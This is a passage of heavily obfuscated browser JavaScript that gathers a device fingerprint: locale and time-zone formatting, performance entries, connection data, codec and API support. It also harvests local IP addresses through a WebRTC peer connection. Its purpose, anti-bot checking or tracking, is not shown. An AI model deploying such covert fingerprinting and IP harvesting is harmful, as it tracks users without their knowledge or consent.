      kjYRdQJ(typeof Intl !== PbUgrB(Fh4A2o[0xa2]) && Intl[PbUgrB(Fh4A2o[0x181])] ? sKUubF[PbUgrB(Fh4A2o[0x182])] = Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]()[PbUgrB(Fh4A2o[0x3aa])] || PbUgrB(Fh4A2o[0xa9]) : sKUubF[PbUgrB(Fh4A2o[0x182])] = PbUgrB(0x474), sKUubF[PbUgrB(0x475)] = new Date()[PbUgrB(0x476)]());
      if (typeof Intl !== PbUgrB(Fh4A2o[0xa2])) {
        kjYRdQJ(ac32cn[PbUgrB(0x477)] = Intl[PbUgrB(Fh4A2o[0x181])][PbUgrB(0x478)]([Fh4A2o[0x191], "fr", "zh", Fh4A2o[0x183], "ar", PbUgrB(0x479)]), ac32cn[PbUgrB(0x47a)] = Intl[PbUgrB(Fh4A2o[0x184])] ? Intl[PbUgrB(Fh4A2o[0x184])]()[PbUgrB(Fh4A2o[0x18a])](Fh4A2o[0x185]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x47d)] = Intl[PbUgrB(Fh4A2o[0x186])] ? new Intl[PbUgrB(Fh4A2o[0x186])]()[PbUgrB(0x47f)](Fh4A2o[0x1]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x480)] = Intl[PbUgrB(Fh4A2o[0x187])] ? new Intl[PbUgrB(Fh4A2o[0x187])]()[PbUgrB(0x482)](Fh4A2o[0x61], Fh4A2o[0x62]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x483)] = Intl[PbUgrB(Fh4A2o[0x181])] ? Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]() : PbUgrB(Fh4A2o[0xa9]));
        const ybmWsmc = new Date(Fh4A2o[0x2ff], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0xf], 0x25, 0x2a);
        ac32cn[PbUgrB(0x484)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9])
        };
        const _TE_oq = Fh4A2o[0x185];
        kjYRdQJ(ac32cn[PbUgrB(0x489)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        }, ac32cn[PbUgrB(0x48a)] = {
          [PbUgrB(0x48b)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48d)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x48e)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48f)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x490)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x491)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        });
        if (typeof Intl[PbUgrB(Fh4A2o[0x190])] !== PbUgrB(Fh4A2o[0xa2])) {
          const ihMXIf = new Intl[PbUgrB(Fh4A2o[0x190])](Fh4A2o[0x191], {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(0x493),
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x494)
          });
          ac32cn[PbUgrB(Fh4A2o[0x192])] = ihMXIf[PbUgrB(Fh4A2o[0x18a])](["A", "B", "C"]);
        } else {
          ac32cn[PbUgrB(Fh4A2o[0x192])] = PbUgrB(Fh4A2o[0xa9]);
        }
      } else {
        ac32cn[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x496);
      }
    } catch (dg6iNU7) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], ac32cn[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
    }
    return {
      [PbUgrB(Fh4A2o[0x3cd])]: sKUubF,
      [PbUgrB(Fh4A2o[0x3ce])]: ac32cn
    };
  }
  async function MmFt5aM() {
    return new Promise(sKUubF => {
      const ac32cn = new Set();
      let ybmWsmc = Fh4A2o[0x2a],
        _TE_oq = setTimeout(() => {
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x49b)]);
        }, dg6iNU7);
      try {
        const ihMXIf = window[PbUgrB(Fh4A2o[0x193])] || window[PbUgrB(Fh4A2o[0x194])] || window[PbUgrB(Fh4A2o[0x195])];
        if (!ihMXIf) {
          kjYRdQJ(clearTimeout(_TE_oq), sKUubF([PbUgrB(Fh4A2o[0x136])]));
          return;
        }
        kjYRdQJ(ybmWsmc = new ihMXIf({
          [PbUgrB(0x49c)]: []
        }), ybmWsmc[PbUgrB(0x49d)](""), ybmWsmc[PbUgrB(0x49e)] = ihMXIf => {
          if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x196])] && ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])]) {
            const KAriGNs = ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x255])](new RegExp(PbUgrB(0x4a1), Fh4A2o[0x197]));
            if (KAriGNs) {
              ac32cn[PbUgrB(Fh4A2o[0x2cb])](KAriGNs[Fh4A2o[0x0]]);
            }
          } else {
            if (!ihMXIf[PbUgrB(Fh4A2o[0x196])]) {
              clearTimeout(_TE_oq);
              if (ybmWsmc) {
                ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
              }
              sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x4a3)]);
            }
          }
        }, ybmWsmc[PbUgrB(0x4a4)]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return ybmWsmc[PbUgrB(0x4a6)](sKUubF);
        })[PbUgrB(Fh4A2o[0x229])](() => {
          clearTimeout(_TE_oq);
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF([PbUgrB(0x4a8)]);
        }));
      } catch (KAriGNs) {
        clearTimeout(_TE_oq);
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
        }
        sKUubF([PbUgrB(Fh4A2o[0x19a]) + KAriGNs[PbUgrB(Fh4A2o[0x9b])]]);
      }
    });
  }
  async function faaAwc() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x19b])]: {
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a]
    };
    try {
      if (typeof performance[PbUgrB(Fh4A2o[0xb4])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]));
        if (ac32cn && ac32cn[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] && ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] !== Fh4A2o[0x24]) {
          sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(0x4aa)] = ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] > Fh4A2o[0x0];
        }
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      PbUgrB(Fh4A2o[0x1a1]) in navigator && navigator[PbUgrB(Fh4A2o[0x1a1])] ? sKUubF[PbUgrB(Fh4A2o[0x19d])] = {
        [PbUgrB(0x4ac)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4ad)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4ae)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4af)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b0)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b1)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b2)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b3)] || PbUgrB(Fh4A2o[0xa9])
      } : sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const _TE_oq = (async () => {
          const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
          let ac32cn = [];
          const _TE_oq = {
            [PbUgrB(0x4b4)]: performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF
          };
          if (performance[PbUgrB(Fh4A2o[0xb4])]) {
            try {
              ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x4b5))[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x1e])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
                return {
                  [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x180])](sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(0x4b6)]('/') + Fh4A2o[0x1]),
                  [PbUgrB(Fh4A2o[0x1a4])]: sKUubF[PbUgrB(Fh4A2o[0x1a4])],
                  [PbUgrB(Fh4A2o[0xac])]: sKUubF[PbUgrB(0x4b8)]
                };
              });
            } catch (dg6iNU7) {
              ac32cn = PbUgrB(0x4b9) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
            }
          } else {
            ac32cn = PbUgrB(Fh4A2o[0x136]);
          }
          return {
            [PbUgrB(Fh4A2o[0x1a6])]: _TE_oq,
            [PbUgrB(Fh4A2o[0x1a7])]: ac32cn
          };
        })(),
        dg6iNU7 = await G_Xwqr(_TE_oq, ihMXIf, {
          [PbUgrB(Fh4A2o[0x19c])]: PbUgrB(Fh4A2o[0x1a5]),
          [PbUgrB(Fh4A2o[0x19e])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x4bc), bTCLRKa);
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x19e])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a6])], sKUubF[PbUgrB(Fh4A2o[0x19c])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a7])]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function KS95KoW() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1a9])]: {},
      [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ad])]: {},
      [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b0])]: {},
      [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x1b4])]: {},
      [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b8])]: {},
      [PbUgrB(Fh4A2o[0x1b9])]: {}
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1ab])] = (() => {
        try {
          return !!window[PbUgrB(0x4bd)];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b1])] = (() => {
        try {
          return !!window[PbUgrB(Fh4A2o[0x25b])];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b5])] = !!window[PbUgrB(Fh4A2o[0x249])], sKUubF[PbUgrB(Fh4A2o[0x1af])] = PbUgrB(Fh4A2o[0x375]) in window, window[PbUgrB(Fh4A2o[0x1ba])] ? (sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1ac])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c2))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1aa])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c4))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1a8])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c5))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b2])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c6))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b7])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c7))[PbUgrB(Fh4A2o[0x1bb])]) : sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x1ae])] = navigator[PbUgrB(0x4c8)], sKUubF[PbUgrB(Fh4A2o[0x1b0])] = {
        [PbUgrB(0x4c9)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])],
        [PbUgrB(0x4ca)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc]));
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x4cb)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x21f]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1bd])]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1c0])]: Fh4A2o[0x23],
        [PbUgrB(0x4d0)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      });
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = new Image();
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
          if (PbUgrB(0x4d2) in fBRhTtT) {
            ac32cn();
          }
          function ac32cn() {
            var ac32cn = function (ac32cn) {
              var sKUubF = ac32cn.length;
              if (sKUubF < Fh4A2o[0x15]) return Fh4A2o[0x0];
              var ybmWsmc = Math.max(...ac32cn),
                _TE_oq = Math.min(...ac32cn);
              if (ybmWsmc === _TE_oq) return Fh4A2o[0x0];
              var ihMXIf = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MAX_SAFE_INTEGER),
                dg6iNU7 = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MIN_SAFE_INTEGER),
                KAriGNs = Math.ceil((ybmWsmc - _TE_oq) / (sKUubF - Fh4A2o[0x1])),
                PbUgrB = Fh4A2o[0x0];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < sKUubF; dcAJl5E++) {
                if (ac32cn[dcAJl5E] === _TE_oq || ac32cn[dcAJl5E] === ybmWsmc) continue;
                kjYRdQJ(PbUgrB = Math.floor((ac32cn[dcAJl5E] - _TE_oq) / KAriGNs), ihMXIf[PbUgrB] = Math.min(ihMXIf[PbUgrB], ac32cn[dcAJl5E]), dg6iNU7[PbUgrB] = Math.max(dg6iNU7[PbUgrB], ac32cn[dcAJl5E]));
              }
              var lxL5MDQ = Number.MIN_SAFE_INTEGER,
                G_Xwqr = _TE_oq;
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < sKUubF - Fh4A2o[0x1]; DAyKkN++) {
                if (ihMXIf[DAyKkN] === Number.MAX_SAFE_INTEGER && dg6iNU7[DAyKkN] === Number.MIN_SAFE_INTEGER) continue;
                kjYRdQJ(lxL5MDQ = Math.max(lxL5MDQ, ihMXIf[DAyKkN] - G_Xwqr), G_Xwqr = dg6iNU7[DAyKkN]);
              }
              lxL5MDQ = Math.max(lxL5MDQ, ybmWsmc - G_Xwqr);
              return lxL5MDQ;
            };
            console.log(ac32cn);
          }
          return sKUubF(Fh4A2o[0x25]);
        }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
          return sKUubF(Fh4A2o[0x23]);
        }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x4d4), setTimeout(() => {
          return sKUubF(PbUgrB(0x4d5));
        }, Fh4A2o[0x55]));
      });
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b0])][PbUgrB(Fh4A2o[0x1c0])] = await ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1b4])] = {
        [PbUgrB(0x4d6)]: PbUgrB(0x4d7) in navigator,
        [PbUgrB(0x4d8)]: PbUgrB(Fh4A2o[0x1c1]) in window,
        [PbUgrB(0x4d9)]: PbUgrB(0x4da) in window,
        [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
        [PbUgrB(0x4dc)]: PbUgrB(0x4dd) in navigator,
        [PbUgrB(0x4de)]: PbUgrB(0x4df) in window && PbUgrB(Fh4A2o[0x237]) in navigator,
        [PbUgrB(0x4e1)]: PbUgrB(Fh4A2o[0x1c2]) in window || PbUgrB(0x4e2) in window,
        [PbUgrB(0x4e3)]: PbUgrB(Fh4A2o[0x193]) in window || PbUgrB(Fh4A2o[0x195]) in window || PbUgrB(Fh4A2o[0x194]) in window,
        [PbUgrB(0x4e4)]: PbUgrB(Fh4A2o[0x348]) in navigator,
        [PbUgrB(0x4e6)]: PbUgrB(0x4e7) in navigator,
        [PbUgrB(0x4e8)]: PbUgrB(Fh4A2o[0x238]) in navigator,
        [PbUgrB(0x4ea)]: PbUgrB(Fh4A2o[0x239]) in navigator,
        [PbUgrB(0x4ec)]: PbUgrB(0x4ed) in navigator,
        [PbUgrB(Fh4A2o[0x1c3])]: PbUgrB(Fh4A2o[0x28a]) in navigator,
        [PbUgrB(0x4ef)]: PbUgrB(0x4f0) in window,
        [PbUgrB(0x4f1)]: PbUgrB(0x4f2) in navigator,
        [PbUgrB(0x4f3)]: PbUgrB(0x4f4) in navigator,
        [PbUgrB(0x4f5)]: PbUgrB(Fh4A2o[0x28b]) in window
      }, sKUubF[PbUgrB(Fh4A2o[0x1a9])] = {});
      const ybmWsmc = [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x4f8), PbUgrB(0x4f9), PbUgrB(0x4fa), PbUgrB(0x4fb), PbUgrB(Fh4A2o[0x1e2]), PbUgrB(0x4fd), PbUgrB(0x4fe), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x500), PbUgrB(0x501), PbUgrB(0x502)];
      ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
        try {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0xac])] = ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = ybmWsmc[PbUgrB(Fh4A2o[0xac])] === ac32cn);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
      kjYRdQJ(_TE_oq[PbUgrB(0x504)] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x505)] = typeof _TE_oq[PbUgrB(0x506)] === PbUgrB(Fh4A2o[0x1c5]), sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x507)] = typeof _TE_oq[PbUgrB(0x508)] === PbUgrB(Fh4A2o[0x17b]));
      const ihMXIf = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x509));
      sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x50a)] = {
        [PbUgrB(0x50b)]: PbUgrB(0x50c) in ihMXIf,
        [PbUgrB(0x50d)]: PbUgrB(0x50e) in ihMXIf
      };
      const dg6iNU7 = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b9])] = {
        [PbUgrB(0x510)]: PbUgrB(0x511) in dg6iNU7,
        [PbUgrB(0x512)]: PbUgrB(0x513) in dg6iNU7,
        [PbUgrB(0x514)]: PbUgrB(0x515) in dg6iNU7,
        [PbUgrB(0x516)]: PbUgrB(0x517) in dg6iNU7,
        [PbUgrB(0x518)]: typeof DataTransfer !== PbUgrB(Fh4A2o[0xa2]),
        [PbUgrB(0x519)]: PbUgrB(0x51a) in dg6iNU7,
        [PbUgrB(0x51b)]: PbUgrB(0x51c) in dg6iNU7,
        [PbUgrB(0x51d)]: PbUgrB(0x51e) in dg6iNU7
      }, sKUubF[PbUgrB(Fh4A2o[0x1ad])] = {
        [PbUgrB(0x51f)]: typeof new Event(PbUgrB(Fh4A2o[0x1d4]))[PbUgrB(0x521)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x522)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(Fh4A2o[0x317]), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(Fh4A2o[0x365])]: (() => {
          try {
            const sKUubF = new MouseEvent(PbUgrB(Fh4A2o[0x30a]));
            return {
              [PbUgrB(Fh4A2o[0x1c7])]: PbUgrB(Fh4A2o[0x1c7]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c8])]: PbUgrB(Fh4A2o[0x1c8]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c9])]: PbUgrB(Fh4A2o[0x1c9]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ca])]: PbUgrB(Fh4A2o[0x1ca]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cb])]: PbUgrB(Fh4A2o[0x1cb]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cc])]: PbUgrB(Fh4A2o[0x1cc]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cd])]: PbUgrB(Fh4A2o[0x1cd]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ce])]: PbUgrB(Fh4A2o[0x1ce]) in sKUubF
            };
          } catch {
            return {};
          }
        })(),
        [PbUgrB(0x533)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(0x534), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(0x536)]: PbUgrB(0x537) in new Event(PbUgrB(Fh4A2o[0x1d4]))
      }, sKUubF[PbUgrB(Fh4A2o[0x1b8])] = {
        [PbUgrB(0x538)]: PbUgrB(Fh4A2o[0x51]) in history,
        [PbUgrB(0x539)]: PbUgrB(0x53a) in history,
        [PbUgrB(0x53b)]: PbUgrB(Fh4A2o[0x173]) in history,
        [PbUgrB(0x53c)]: typeof history[PbUgrB(0x53d)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x53e)]: typeof history[PbUgrB(0x53f)] === PbUgrB(Fh4A2o[0x17b])
      });
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function ZG2GOvt() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1dc])]: {},
      [PbUgrB(Fh4A2o[0x1d7])]: {},
      [PbUgrB(Fh4A2o[0x1de])]: {}
    };
    let ac32cn;
    try {
      if (window[PbUgrB(Fh4A2o[0x3a4])] && CSS[PbUgrB(Fh4A2o[0x1d8])]) {
        const ybmWsmc = {
          [PbUgrB(Fh4A2o[0x1d5])]: [PbUgrB(Fh4A2o[0x1db]), PbUgrB(Fh4A2o[0x1d5])],
          [PbUgrB(0x547)]: [PbUgrB(0x548), Fh4A2o[0x2e8]],
          [PbUgrB(0x549)]: [PbUgrB(0x54a), PbUgrB(0x54b)],
          [PbUgrB(0x54c)]: [PbUgrB(0x54d), PbUgrB(0x54e)],
